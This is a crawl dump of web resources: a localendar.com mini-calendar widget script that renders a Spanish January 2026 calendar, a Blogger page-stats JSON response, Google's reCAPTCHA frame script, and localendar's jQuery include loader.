	document.write('.localendar-mini td {vertical-align:middle;}');
	document.write('.mm-td {text-align:center;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.al-td {text-align:left;}');
	document.write('.ar-td {text-align:right;}'); 

	document.write('.localendar_container .d2_desc {margin-left:8px;font-size:13px;}');
	document.write('TD.white {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('.localendar_container div.standard {font-family : Arial, Helvetica, sans-serif; }');
	document.write('div.iela{text-decoration:underline; }');
	document.write('div.standardsmall {font-family : Arial, Helvetica, sans-serif; font-size : small;}');
	document.write('td.today { background-color:#FCF8D1;}');
	document.write('p {margin:0; padding:0;}');

	document.write('.rounded,.lv-rounded {-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;}');
	document.write('.pref-rounded {-moz-border-radius-topright: 10px;-moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px;-webkit-border-top-right-radius: 10px;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px}');
	document.write('.w0label-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.d0header-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px}');
	document.write('.ee-roundedleft {padding-left:8px;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.ee-roundedright {-moz-border-radius-topright: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-top-right-radius: 5px;-webkit-border-bottom-right-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px}');
	document.write('.rp-label {background:#B8D0DC;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.lv-rounded {padding:10px;}');

	document.write('.category-usr,.merged-usr,.m-usr,.mt-usr,.yt-usr,.mm-usr,.w-usr,.wt-usr,.d-usr,.dr-usr,.dj-usr,.d-timeofday-usr,.d-dayofweek-usr,.dj_weekday-usr,.mj-usr,.d2-header-usr,.dj_weekend-usr,.dj_weekday-usr,.dj_diffmonth-usr, .w-date-usr, .list-daylabel-usr, .list-event-desc-usr, .d2-date-usr, .list-event-title-usr, .dayname-abbr-usr {}');
	document.write('.lc_holiday_usr {color:#800000;}');
	document.write('.m-usr{font-family:Verdana;font-size:11px;}');
	document.write('.mt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.yt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.mm-usr{font-size:22px;}');
	document.write('.mal-usr{}');
	document.write('.mar-usr{}');
	document.write('.w-usr{font-size:13px;color:#333}');
	document.write('.wt-usr{font-size:20px;}');
	document.write('.wal-usr{}');
	document.write('.war-usr{}');
	document.write('.d-usr{color:#333}');
	document.write('.dt-usr{font-size:20px;}');
	document.write('.dal-usr{}');
	document.write('.dar-usr{}');
	
	document.write('.dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme {text-decoration:none;}');
	document.write('.mini-menu-theme {font-size:16px;font-family: \'Mitr\', Arial;-webkit-font-smoothing: antialiased;}');
	document.write('.w-date-theme,.d2-date-theme, .mini-menu-theme,.dj-theme, .dayname-abbr-theme,.d-dayofweek,.list-daylabel-theme,.d2-header-theme {text-shadow: rgba(0, 0, 0, 0.3) 0px 2px 3px;}');
	document.write('.mm-theme, .mt-theme, .m-event-title-theme,.list-event-title-theme, .mj-theme, .dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme, .weather-theme, .dayname-abbr-theme, .category-theme, .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme, .list-event-desc-theme,.d2-date-theme, .dt-theme, .wt-theme{-webkit-font-smoothing: antialiased;	}');
	document.write('.d-timeofday {padding:4px; font-size:13px;}');
	document.write('.d-dayofweek{padding:4px; margin-left:70px; font-size:16px;}');
	document.write('.list-event-title-theme,.d2-date-theme, .category-theme, .merged-theme {font-size:13px;}');
	document.write('.mm-theme, .mt-theme, .m-event-title-theme, .list-event-title-theme, .mj-theme, .dayname-abbr-theme, .category-theme , .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme,.d2-date-theme, .dt-theme, .wt-theme {font-family: \'Montserrat\', Arial;}');
	document.write('.list-event-desc-theme {font-family: \'Open Sans\', Sans;font-size:13px;}');
	document.write('.weather-theme, .holiday-theme{font-family: \'Merriweather\', Arial;font-size:12px;}');

	
	
	document.write('</style>');



	
		var localendar_popfill=lcPopupColor;
		var localendar_popl=lcPopupOutline;
		var localendar_cradius=lcPopupCornerRadius;





	document.write("<div id='elsiemini' class='localendar_container'><table class='localendar-mini' cellspacing='0'><thead><td class='localendar-monthName' style='width:100%;' colspan='7'><a style='font-weight:bold;margin-right:4px;float:right;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"02/01/26\",494627)'><span class='localendar-monthName'>&gt;</span></a><a style='font-weight:bold;margin-left:4px;float:left;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"12/01/25\",494627)'><span class='localendar-monthName'>&lt;</span></a>Enero &nbsp;2026</td></thead><thead><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>dom</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>lun</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>mar</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>mié</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>jue</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>vie</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>sáb</font></center></td></thead><tr><td id='M5_d_12-28-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>28")
document.write("")
document.write("</td><td id='M5_d_12-29-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>29")
document.write("")
document.write("</td><td id='M5_d_12-30-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>30")
document.write("")
document.write("</td><td id='M5_d_12-31-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>31")
document.write("")
document.write("</td><td id='M5_d_01-01-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>1")
document.write("")
document.write("</td><td id='M5_d_01-02-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>2")
document.write("")
document.write("</td><td id='M5_d_01-03-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>3")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-04-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>4")
document.write("")
document.write("</td><td id='M5_d_01-05-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>5")
document.write("")
document.write("</td><td id='M5_d_01-06-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>6")
document.write("")
document.write("</td><td id='M5_d_01-07-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>7")
document.write("")
document.write("</td><td id='M5_d_01-08-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>8")
document.write("")
document.write("</td><td id='M5_d_01-09-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>9")
document.write("")
document.write("</td><td id='M5_d_01-10-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>10")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-11-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>11")
document.write("")
document.write("</td><td id='M5_d_01-12-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>12")
document.write("")
document.write("</td><td id='M5_d_01-13-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>13")
document.write("")
document.write("</td><td id='M5_d_01-14-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>14")
document.write("")
document.write("</td><td id='M5_d_01-15-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>15")
document.write("")
document.write("</td><td id='M5_d_01-16-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>16")
document.write("")
document.write("</td><td id='M5_d_01-17-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>17")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-18-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>18")
document.write("")
document.write("</td><td id='M5_d_01-19-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>19")
document.write("")
document.write("</td><td id='M5_d_01-20-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>20")
document.write("")
document.write("</td><td id='M5_d_01-21-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>21")
document.write("")
document.write("</td><td id='M5_d_01-22-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>22")
document.write("")
document.write("</td><td id='M5_d_01-23-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>23")
document.write("")
document.write("</td><td id='M5_d_01-24-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>24")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-25-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>25")
document.write("")
document.write("</td><td id='M5_d_01-26-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>26")
document.write("")
document.write("</td><td id='M5_d_01-27-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>27")
document.write("")
document.write("</td><td id='M5_d_01-28-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>28")
document.write("")
document.write("</td><td id='M5_d_01-29-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>29")
document.write("")
document.write("</td><td id='M5_d_01-30-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>30")
document.write("")
document.write("</td><td id='M5_d_01-31-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>31")
document.write("")
document.write("</td></tr><tr></tr></table></div><!-- elsiemini -->")
document.write("<div adSlot='M5-Footer' ><script src=https://alladvcdn.com/ALTER></script></div>");











	

	function miniHighlightToday()
	{
		$("#M5_d_"+today()).addClass("today");
		$("#M5_d_"+today()).css("background","#FCF8D1");			
		$("#M5_d_"+today()).css("font-weight","bold");			
	}
	$(document).ready(function()
	{
		
		miniHighlightToday();
	});
 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miprimerbebe.net/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmBYGWmv6GZwfdG0oF86ZYgc9KXrJtEKuw-CT3HFwx68CTsLumlD9FdPGwLTEbXJ47G7a9xkrIM_GMKDORhrNwZkEeQfiA
body_size: 20
content:
{"total":4143,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,2],[1,6],[2,3],[3,2],[4,4],[5,2],[6,1],[7,2],[8,2],[9,3],[10,6],[11,4],[12,1],[13,2],[14,1],[15,2],[16,4],[17,9],[18,6],[19,4],[20,2],[21,4],[22,100],[23,3],[24,3],[25,5],[26,6],[27,3],[28,3],[29,1]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 136
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4qJy021oIQ6-BD71PPpBZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994576877');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.localendar.com/js/PublishedIncludeMini.js
body_size: 2921
content:
function IncludeJavaScript(jsFile)
{
  document.write('<'+'script type="text/javascript" src="'+jsFile+'"><'+'/script'+'>');
}

if (typeof jQuery == 'undefined')
{
	IncludeJavaScript('//ajax.googleapis.com/ajax/libs/jquery/1.4.1/jquery.min.js');
}
IncludeJavaScript('//www.localendar.com/js/jquery/btips/jquery.hoverIntent.minified.js');
IncludeJavaScript('//www.localendar.com/js/jquery/btips/jquery.bgiframe.min.js');
IncludeJavaScript('//www.localendar.com/js/jquery/btips/jquery.bt.min.js');
IncludeJavaScript('//www.localendar.com/js/jquery/btips/excanvas.compiled.js');
IncludeJavaScript('//www.localendar.com/js/jquery/jquery.blockUI.min.js');

/*
IncludeJavaScript('http://www.localendar.com/flXHR/flXHR.js');
IncludeJavaScript('http://www.localendar.com/js/jquery/jquery.xhr.js');
IncludeJavaScript('http://www.localendar.com/js/jquery/jquery.flXHRproxy.js');
*/

document.write('<div id="localendar-nothing" style="height:0px;margin:0px;padding:0px;" class="localendar-popFill" ><img style="margin:0px;padding:0px;border:0px;width:0px;height:0px"/></div>');

document.write('<'+'script'+'>');
document.write('function mini(toDate,calendarID) {');

document.write('if (typeof jQuery("#elsiemini").block === "function") {jQuery("#elsiemini").block({ message: "",overlayCSS: { backgroundColor: "#333" } });}');
document.write('jQuery.getJSON("//localendar.com/elsie?JSP=PublishedIncludeMini&mode=PUBLISH_PUBLIC&include=N&miniajax=Y&search_type=M5&start_date="+toDate+"&calendar_id="+calendarID+"&callback=?",');
document.write('function(json) {jQuery("#elsiemini").html(json.html);if (typeof jQuery("#elsiemini").block === "function") {jQuery("#elsiemini").unblock()};miniHighlightToday();}');
document.write(');');

/*
document.write('jQuery("#elsiemini").block({ message: "loading...",overlayCSS: { backgroundColor: "#333" } });');
document.write('try {');
//-olddocument.write('jQuery("#elsiemini").load("/elsie?JSP=PublishedIncludeMini&mode=PUBLISH_PUBLIC&include=N&miniajax=Y&search_type=M5&start_date="+toDate+"&calendar_id="+calendarID);');
document.write('jQuery.ajaxSetup({transport:"flXHRproxy",error:handleError});');
document.write('jQuery.flXHRproxy.registerOptions("//www.www.localendar.com",{xmlResponseText:false});');
document.write('jQuery("#elsiemini").load("//www.www.localendar.com/elsie?JSP=PublishedIncludeMini&mode=PUBLISH_PUBLIC&include=N&miniajax=Y&search_type=M5&start_date="+toDate+"&calendar_id="+calendarID);');
document.write('}catch(e){jQuery("#elsiemini").unblock();}');
*/
document.write('}');

document.write('function handleError(XHRobj,errtype,errObj) {');
document.write('jQuery("#elsiemini").unblock();');
//document.write('alert("Error: "+errObj.number+" Type: "+errObj.name+" Description: "+errObj.description+" Source Object Id: "+errObj.srcElement.instanceId);');
document.write('}');

document.write('<'+'/script'+'>');

